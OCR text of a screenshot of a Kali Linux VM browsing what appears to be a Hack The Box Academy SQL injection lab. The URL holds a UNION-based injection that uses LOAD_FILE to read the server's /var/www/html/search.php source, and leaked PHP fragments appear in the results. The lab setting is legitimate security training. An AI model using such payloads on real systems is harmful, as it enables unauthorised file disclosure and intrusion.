 kali (Snapshot 4) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.222 15:06
Search Ports — Mozilla Firefox
Hack The Box - Acade PayloadsAllTheTh Bar Hire 1990 Solving SQL Inject Search Ports http://94.237.54.75:3 +91 - Google Sear
94.237.54.75:36365/search.php?port_code=cn'+UNION+SELECT+1%2C+LOAD_FILE("%2Fvar%2Fwww%2Fh
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Tryhackme Attacktive ... Welcome | Learn to Cl...
Port Code Port Volume
Search for a port: /w/html/search.php"), 3, 4 -- - Search
4
Port Code Port City Port Volume
".$row[1]." ".$row[2]." ".$row[3]."
Save Page As...
Save Page to Pocket
Select All
Take Screenshot
View Page Source
Inspect Accessibility Properties
Inspect (Q)
Right Ctrl
Search Te... (6... M... O... C... W C... C... k... 15:06
03/03/2024